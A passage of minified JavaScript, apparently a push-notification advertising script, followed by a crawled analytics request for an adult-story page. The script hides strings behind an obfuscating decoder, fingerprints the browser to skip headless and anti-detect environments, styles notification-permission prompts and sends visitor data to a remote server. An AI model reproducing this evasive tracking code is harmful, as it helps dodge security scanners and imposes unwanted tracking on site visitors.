n=Math.ceil(1e5*Math.random());return n<1e4&&(n+=1e4),1e5<=n&&(n-=1e4),n},Wt=String.fromCharCode.apply(String,[112,117,115,104,95,117,114,108]),Qt=function(n,t){function o(n,t){var o=1<arguments.length&&void 0!==t?t:b;return"\n #".concat(eo,".").concat(s," .").concat(eo).concat(m,".wpn-").concat(n,"-btn {\n margin-left: 5px;\n border: 1px solid ").concat(w,";\n background: ").concat(w,";\n color: ").concat(o,";\n }\n ")}function e(n,t){var o=M(t,4),e=o[0],i=o[1],r=o[2],c=o[3],a=void 0===c?'none':c;return"\n #".concat(eo,".").concat(s," .").concat(eo).concat(m,".wpn-").concat(n,"-btn {\n border: ").concat(e?'1px solid '+e:'none',";\n background: ").concat(i,";\n color: ").concat(r,";\n box-shadow: ").concat(a,";\n }\n ")}function i(n){var t,o,e,i=0<arguments.length&&void 0!==n?n:0;return"\n #".concat(eo,".").concat(s,".").concat(eo).concat(l," {\n ").concat(function(){switch(c){case'right':return'left: auto; right: 150px;';case'center':return'left: 0; right: 0; margin-left: auto; margin-right: auto;';case'leftNew':return'left: 92px; right: auto;';default:return''}}(),"\n width: ").concat(k[i],";\n height: ").concat(E[i],";\n padding: ").concat(I[i],";\n border: 1px solid rgba(0,0,0,.15);\n border-radius: 3px;\n box-shadow: 0px 2px 6px 0px rgb(0,0,0,.3);\n background-clip: padding-box;\n font-family: ").concat(A,";\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(p," {\n font-size: 12px;\n line-height: ").concat(D[i],";\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(f," {\n white-space: nowrap;\n overflow: hidden\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(p,":before {\n content: '';\n position: relative;\n background: url(").concat(_,") no-repeat center ").concat(w,";\n top: 4px;\n display: inline-block;\n width: 22px;\n height: 18px;\n margin-right: 11px;\n }\n ").concat(S[i]?(t=M(S[i],2),o=t[0],e=t[1],"\n #".concat(eo,".").concat(s," .").concat(eo).concat(h," {\n right: ").concat(o,";\n bottom: ").concat(e,";\n }\n ")):'',"\n #").concat(eo,".").concat(s,".").concat(eo).concat(l," .").concat(eo).concat(d," {\n background: url(").concat(x[C[i]],") no-repeat center;\n }\n ").concat(1===i?'#'+eo+'.'+s+' .'+eo+m+' { width: 70px; height: 27px; margin-left: 20px; }':'',"\n ").concat(2===i?'#'+eo+'.'+s+' .'+eo+m+' { width: 95px; height: 35px; margin-left: 10px;font-size: 14px; }':'',"\n ").concat(2===i?'#'+eo+'.'+s+' .'+eo+m+'.wpn-block-btn { font-size: 12px; }':'',"\n ").concat(2!==i?'':'#'+eo+'.'+s+' .'+eo+f+' { font-size: 16px; }',"\n ")}function r(n){var t=0<arguments.length&&void 0!==n&&n;return"\n #".concat(eo,".").concat(s,".").concat(eo).concat(l," {\n top: 0;\n left: 0;\n width: 100%;\n right: 0;\n bottom: 0;\n background: url(").concat(y,") no-repeat 30px 20px ").concat(w,";\n max-width: 420px;\n height: 136px;\n padding: 16px 25px 16px 55px;\n ").concat(t?'box-shadow: none':'',"\n border: 0;\n border-radius: 0;\n margin: auto;\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(h," {\n right: 16px;\n bottom: 11px;\n flex-direction: row;\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(f," {\n line-height: 1.6em;\n font-size: 14px;\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(m," {\n width: 90px;\n height: 30px;\n border-radius: 0;\n margin-left: 8px;\n text-transform: uppercase;\n }\n #").concat(eo,".").concat(s," .").concat(eo).concat(p," {\n display: none;\n }\n ").concat(t?R():'',"\n ")}var s,c,a=n.experimentId,u=M(t,6),l=u[0],d=u[1],f=u[2],p=u[3],h=u[4],m=u[5],g='#0a96f8',w='#fff',b='#3b3b3b',v='#b1b1b1',A="Roboto, 'Segoe UI', Tahoma, sans-serif",x={a1:'[data-uri]',a2:'[data-uri]'},_='[data-uri]',y='[data-uri]',k=['323px','350px','390px'],E=['129px','135px','150px'],I=['21px 16px','20px 20px','20px 18px'],S=[null,['20px','20px'],['29px','20px']],C=['a2','a1','a1'],D=['3.4em','3.7em','4.5em'],R=function(){return"\n #".concat(eo,".").concat(s,".").concat(eo).concat(l,":before {\n content: '';\n width: 100%;\n height: 136px;\n background: white;\n position: fixed;\n left: 0;\n z-index: -10;\n top: 0;\n bottom: 0;\n margin: auto;\n box-shadow: 0 1px 4px 0px rgba(10,10,10,.4);\n }\n ")},U=[function(){return{dict:{},style:"\n ".concat(i(),"\n ").concat(e('ok',[v,w,'#777']),"\n #").concat(eo,".").concat(s," .").concat(eo).concat(m,":hover {\n background-color: #fafafa;\n box-shadow: 0 1px 4px 0px rgba(10,10,10,.1);\n opacity: 1;\n }\n ")}},function(){return{dict:{header:'select_permission_full',body:'',okBtn:'ok_btn',blockBtn:'cancel_btn'},style:"\n ".concat(r(),"\n #").concat(eo,".").concat(s,".").concat(eo).concat(l," {\n top: auto;\n }\n ").concat(e('ok',[g,g,w]),"\n ").concat(o('block',g),"\n ")}},function(){return{dict:{header:'select_permission_full',body:'',okBtn:'ok_btn',blockBtn:'cancel_btn'},style:"\n ".concat(r(),"\n ").concat(e('ok',[g,g,w]),"\n ").concat(o('block',g),"\n ")}},function(){return{dict:{header:'select_permission_full',body:'',okBtn:'ok_btn',blockBtn:'cancel_btn'},style:"\n ".concat(r('full'),"\n #").concat(eo,".").concat(s,".").concat(eo).concat(l,",\n #").concat(eo,".").concat(s,".").concat(eo).concat(l,":before {\n top: auto;\n }\n ").concat(e('ok',[g,g,w]),"\n ").concat(o('block',g),"\n ")}},function(){return{dict:{header:'select_permission_full',body:'',okBtn:'ok_btn',blockBtn:'cancel_btn'},style:"\n ".concat(r('full'),"\n ").concat(e('ok',[g,g,w]),"\n ").concat(o('block',g),"\n ")}}],j=M(a.split('.'),2),O=j[0],B=j[1],N=+(O.charCodeAt(4)+(O.charCodeAt(11)||3)).toString()[2];return U[N]?(s=O,c=B,U[N]()):(c='',U[s='expNative']())},Jt=function(){return!('http:'!==window.location.protocol||!(/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor)&&!/\sVersion\/\d+\.\d+\s/.test(navigator.userAgent)&&52<=((t=navigator.userAgent.match(/Chrome\/(\d*?)\./i))&&t[1]?Number(t[1]):0)||/firefox/i.test(navigator.userAgent)&&60<=((n=navigator.userAgent.match(/Firefox\/([0-9]+)\./i))&&n[1]?Number(n[1]):0)))||'serviceWorker'in navigator&&(()=>tspk53132('TwuoQgrjmey'))()in window&&!!(window.ServiceWorkerRegistration&&(()=>tspk53132('wjqDRuxrlijezmtv'))()in ServiceWorkerRegistration.prototype);var n,t},zt=function(){var n=navigator.userAgent;return Boolean(n&&!/Headless|PhantomJS|Unknown;|Unknown\)/.test(n))},Gt=function(){var n=navigator.language||navigator.browserLanguage;return Boolean(n&&/^([\-a-zA-Z]{1,4})($|-[^=\.\,]{1,}$)/.test(n))},Kt=function(){return-1e3<(new Date).getTimezoneOffset()},Yt=function(){var n,t=!1,o=document.createElement('canvas'),e=o.getContext&&(o.getContext('webgl')||o.getContext('experimental-webgl'));return e&&e instanceof WebGLRenderingContext&&(t=!0),!t||(n=e.getParameter(e.VERSION),!/WebGL 2\.0/.test(n))},qt=function(){return'blaickAntiDetect'in window||'MySetTimeout'in window||'lsc_getViewportSize'in window||'instantiate'in window||'JQDom'in window},Xt=function(){return(!('InternalError'in window)||'oscpu'in navigator)&&(!('InstallTrigger'in window&&window.chrome)&&!('captureStackTrace'in Error&&(null===(n=window)||void 0===n||null===(t=n.performance)||void 0===t||!t.memory||'InstallTrigger'in window||'oscpu'in navigator||null!==(o=window)&&void 0!==o&&null!==(e=o.document)&&void 0!==e&&e.documentMode)));var n,t,o,e},Zt=function(){return qt()||!zt()||!Gt()||!Kt()||!Yt()||!Xt()},Ht=function(){var s,u,l,n;window[H]||Zt()||(window[H]=!0,s=/iPad|iPhone|iPod/.test(navigator.platform)||'MacIntel'===navigator.platform&&1<navigator.maxTouchPoints,u=Z&&'ical'in Z&&1===Z.ical,s&&u&&(n=Gn(St),localStorage[It]||(Ut=Z&&'ical_next'in Z&&!isNaN(Z.ical_next)?1e3*Number(Z.ical_next):Ct,n||(jt=1,zn(St,Ut)),Ot(),Bt(),Tt(n),Pt(),Ft())),l=!1,window.localStorage&&!V&&Gn((()=>tspk53132('rgzARuxrlijezmtv2'))())&&(l=!0),(Z?function(){var n,t="https://".concat(kt(Z[Wt]),"/").concat(Lt()),o={visitor_id:k('pmvid')||''};if(Z)for(n in Z)Wt!==n&&n.indexOf('shadow_')<0&&(o[n]=Z[n]);return $&&(o.is_iframe=!0),e({url:t,params:o,method:'POST',json:!0})}():Promise.resolve({})).then(function(n){var t,o,e,i,r,c,a;return n&&Object.keys(n).length,o=function(n,t,o){return Number(n||t)||o},e=n.mode||oo.mode,i=n.i18n||oo.i18n,c=null!==Z&&"object"===E(Z)&&"nextTimeout"in Z?60*Z.nextTimeout*60*1e3:o(n["_nextNotificationDuration_"],oo.notificationDuration,864e5),Bn((f(t={mode:e,createUrl:n.createUrl||oo.createUrl,apiUrl:n.apiUrl||oo.apiUrl,syncUrl:n.syncUrl||oo.syncUrl,swPath:n.swPath||oo.swPath,domain:n.domain||oo.apiDomain,apiDomain:n.domain||oo.apiDomain,distributionDomain:n.domain||oo.distributionDomain,visitorId:r=n.visitorId||oo.visitorId,publicKey:n.publicKey||oo.publicKey,utmSource:Z&&Z.utm_source||oo.utmSource,utmCampaign:Z&&Z.utm_campaign||oo.utmCampaign},(()=>tspk53132('tqrat_vu'))(),n[(()=>tspk53132('tqrat_vu'))()]||oo.popUpUrl),f(t,(()=>tspk53132('rgzARuxrlijezmtvKytcAmur'))(),c),f(t,"experiments",{confirm:{id:n.expConfirm||oo.expConfirm,fn:Qt}}),t)),Dn(JSON.parse(i||'{}')||{}),p('pmvid',r,365),Y(e===Pn?T:F),l?(Y(N),void v('script_failed',{reason:nn.NEXT_NOT})):Jt()||s?(Y(L),s&&u&&e!==Pn&&e!==Fn||(V||q(j).then(b),a='http:'===window.location.protocol,e===Qn?(r&&h(),x(),a||q(W).then(d)):e===Wn?q(Q).then(x):e===Qn||a&&(e===Tn||e===Ln||e===Jn)?(h(),x()):a||e!==Tn&&e!==Ln?a||e!==Jn?(Y(N),v('script_failed',{reason:nn.DIS_MODE}).then(function(){return V&&window.close()})):q(W).then(d):(r&&h(),d())),!0):(Y(N),void v('script_failed',{reason:nn.BAD_ENV}).then(function(){return V&&window.close()}))}))},Vt=Z&&Z.scrollPercent||0,$t=Z&&Z.delay||1,to=!(no=function(){0!==$t?setTimeout(Ht,1e3*$t):Ht()}),0!==Vt?document.addEventListener('scroll',function(n){var t,o,e,i;to||(t=document.documentElement,o=document.body,i='scrollHeight',(t[e='scrollTop']||o[e])/((t[i]||o[i])-t.clientHeight)*100>Vt&&(no(),to=!0))}):no()}();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1664759964&t=pageview&_s=1&dl=https%3A%2F%2Feromo.cc%2Fstory.php%3Fid%3D57172&ul=en-us%40posix&dt=%D0%A1%D0%BE%D0%BA%D1%80%D0%BE%D0%B2%D0%B8%D1%89%D0%B5%20%D0%90%D0%BD%D1%82%D0%B8%D0%B2%D1%8B%20-%20%D1%87%D0%B8%D1%82%D0%B0%D1%82%D1%8C%20%D0%BF%D0%BE%D1%80%D0%BD%D0%BE%20%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=951418187&gjid=1776675940&cid=1526758387.1768013429&tid=UA-43108437-16&_gid=1984047132.1768013429&_r=1&_slc=1&z=1862767831
body_size: -448
content:
2,cG-JQV86W3LHZ